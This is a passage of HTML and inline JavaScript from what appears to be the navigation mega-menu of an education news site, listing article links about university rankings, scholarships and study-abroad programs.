<\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/ntu-placed-5th-globally-in-the-rankings-for-interdisciplinary-excellence.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/the-ranking-800x480-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/ntu-placed-5th-globally-in-the-rankings-for-interdisciplinary-excellence.html\" rel=\"bookmark\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\">NTU placed 5th globally in THE rankings for interdisciplinary excellence<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/newcastle-climbs-global-rankings.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Newcastle climbs global rankings\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Newcastle climbs global rankings\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/10\/Arches-pic-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/education-fairs\" class=\"td-post-category\">Education Fairs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/newcastle-climbs-global-rankings.html\" rel=\"bookmark\" title=\"Newcastle climbs global rankings\">Newcastle climbs global rankings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/research-quality-powers-exeter-rise-in-global-league-table.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Research Quality powers Exeter rise in global league table\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Research Quality powers Exeter rise in global league table\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/10\/brc-launch-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/research-quality-powers-exeter-rise-in-global-league-table.html\" rel=\"bookmark\" title=\"Research Quality powers Exeter rise in global league table\">Research Quality powers Exeter rise in global league table<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6972cd1646f9f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6972cd1646f9f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/students-research-on-digital-health-for-fall-prevention-is-awarded-acc-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/Adrian_Pretorius-202-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/students-research-on-digital-health-for-fall-prevention-is-awarded-acc-scholarship.html\" rel=\"bookmark\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\">Student\u2019s research on digital health for fall prevention is awarded ACC...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/unsw-medicine-graduate-awarded-nsw-rhodes-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/10\/20241003-Rhodes-Scholarship-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/unsw-medicine-graduate-awarded-nsw-rhodes-scholarship.html\" rel=\"bookmark\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\">UNSW medicine graduate awarded NSW Rhodes Scholarship<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/history-graduate-dr-mark-dunick-recently-received-a-3-month-earth-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/10\/ls_medium-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/history-graduate-dr-mark-dunick-recently-received-a-3-month-earth-scholarship.html\" rel=\"bookmark\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\">History graduate Dr Mark Dunick recently received a 3 month EARTH...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/shaurya-kansal-receives-prestigious-vc-leadership-scholarship-at-university-of-wollongong.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/08\/UOWJULY28-18-1-844x563-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/shaurya-kansal-receives-prestigious-vc-leadership-scholarship-at-university-of-wollongong.html\" rel=\"bookmark\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\">Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6972cd1646f9f","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_6972cd1646f9f" id="td_uid_3_6972cd1648843" data-td_block_id="td_uid_2_6972cd1646f9f" data-td_filter_value="" href="https://www.findworldedu.com/top-global-news">All</a><a class="mega-menu-sub-cat-td_uid_2_6972cd1646f9f"  id="td_uid_4_6972cd1648923" data-td_block_id="td_uid_2_6972cd1646f9f" data-td_filter_value="136" href="https://www.findworldedu.com/top-global-news/accreditation">Accreditation</a><a class="mega-menu-sub-cat-td_uid_2_6972cd1646f9f"  id="td_uid_5_6972cd1648a05" data-td_block_id="td_uid_2_6972cd1646f9f" data-td_filter_value="137" href="https://www.findworldedu.com/top-global-news/business">Business</a><a class="mega-menu-sub-cat-td_uid_2_6972cd1646f9f"  id="td_uid_6_6972cd1648ac9" data-td_block_id="td_uid_2_6972cd1646f9f" data-td_filter_value="37" href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a><a class="mega-menu-sub-cat-td_uid_2_6972cd1646f9f"  id="td_uid_7_6972cd1648b9f" data-td_block_id="td_uid_2_6972cd1646f9f" data-td_filter_value="138" href="https://www.findworldedu.com/top-global-news/events">Events</a><a class="mega-menu-sub-cat-td_uid_2_6972cd1646f9f"  id="td_uid_8_6972cd1648c62" data-td_block_id="td_uid_2_6972cd1646f9f" data-td_filter_value="139" href="https://www.findworldedu.com/top-global-news/university-ranking">Ranking</a><a class="mega-menu-sub-cat-td_uid_2_6972cd1646f9f"  id="td_uid_9_6972cd1648d1f" data-td_block_id="td_uid_2_6972cd1646f9f" data-td_filter_value="140" href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></div></div><div id=td_uid_2_6972cd1646f9f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html" rel="bookmark" class="td-image-wrap" title="New research calls for global action on micro and nanoplastics in the atmosphere"><img class="entry-thumb" src="[data-uri]"alt="" title="New research calls for global action on micro and nanoplastics in the atmosphere" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/09/202569794539-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html" rel="bookmark" title="New research calls for global action on micro and nanoplastics in the atmosphere">New research calls for global action on micro and nanoplastics in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html" rel="bookmark" class="td-image-wrap" title="Hope for young children with impaired eye sight caused by Albinism"><img class="entry-thumb" src="[data-uri]"alt="" title="Hope for young children with impaired eye sight caused by Albinism" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/abby_arrowsmith_and_daughter_amelia_web-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html" rel="bookmark" title="Hope for young children with impaired eye sight caused by Albinism">Hope for young children with impaired eye sight caused by Albinism</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" class="td-image-wrap" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom"><img class="entry-thumb" src="[data-uri]"alt="" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/06/202406171-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html" rel="bookmark" class="td-image-wrap" title="University of Manchester ranks in top 5 universities for spinout generation"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Manchester ranks in top 5 universities for spinout generation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/1920_aerialview1-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news/university-ranking" class="td-post-category">Ranking</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html" rel="bookmark" title="University of Manchester ranks in top 5 universities for spinout generation">University of Manchester ranks in top 5 universities for spinout generation</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6972cd1646f9f" data-td_block_id="td_uid_2_6972cd1646f9f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6972cd1646f9f" data-td_block_id="td_uid_2_6972cd1646f9f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1065"><a href="https://www.findworldedu.com/study-abroad">Study Abroad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_6972cd166b547_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_10_6972cd166b547" ><script>var block_td_uid_10_6972cd166b547 = new tdBlock();
block_td_uid_10_6972cd166b547.id = "td_uid_10_6972cd166b547";
block_td_uid_10_6972cd166b547.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"141","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_10_6972cd166b547_rand","tdc_css_class":"td_uid_10_6972cd166b547_rand","tdc_css_class_style":"td_uid_10_6972cd166b547_rand_style"}';
block_td_uid_10_6972cd166b547.td_column_number = "3";
block_td_uid_10_6972cd166b547.block_type = "td_block_mega_menu";
block_td_uid_10_6972cd166b547.post_count = "4";
block_td_uid_10_6972cd166b547.found_posts = "154";
block_td_uid_10_6972cd166b547.header_color = "";
block_td_uid_10_6972cd166b547.ajax_pagination_infinite_stop = "";
block_td_uid_10_6972cd166b547.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_10_6972cd166b547);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_6972cd166b547));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"How to apply for studying abroad in New Zealand?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"How to apply for studying abroad in New Zealand?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/auckland-2152056_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" title=\"How to apply for studying abroad in New Zealand?\">How to apply for studying abroad in New Zealand?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UWA launches first Doctor of Pharmacy Practice\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UWA launches first Doctor of Pharmacy Practice\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/20250428080026-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" title=\"UWA launches first Doctor of Pharmacy Practice\">UWA launches first Doctor of Pharmacy Practice<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Melbourne launches flagship arts training program with Indonesia\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Melbourne launches flagship arts training program with Indonesia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/202511022-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html\" rel=\"bookmark\" title=\"University of Melbourne launches flagship arts training program with Indonesia\">University of Melbourne launches flagship arts training program with Indonesia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"What are the advantages and disadvantages of studying in the United States?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"What are the advantages and disadvantages of studying in the United States?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/statue-of-liberty-4684437_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html\" rel=\"bookmark\" title=\"What are the advantages and disadvantages of studying in the United States?\">What are the advantages and disadvantages of studying in the United...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_6972cd166b547","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_6972cd166b547));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/social-justice-at-the-heart-of-new-one-year-master-of-public-health.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Social justice at the heart of new one-year Master of Public Health\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Social justice at the heart of new one-year Master of Public Health\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/11\/2022-11-21-215449-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/social-justice-at-the-heart-of-new-one-year-master-of-public-health.html\" rel=\"bookmark\" title=\"Social justice at the heart of new one-year Master of Public Health\">Social justice at the heart of new one-year Master of Public...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/the-otago-postgraduate-association-opa-here-to-help-postgrads.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/03\/otago838395-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/the-otago-postgraduate-association-opa-here-to-help-postgrads.html\" rel=\"bookmark\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\">The Otago Postgraduate Association (OPA) here to help postgrads<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/manchester-global-mba-one-to-one-course-counselling.html\" rel=\"bookmark\" 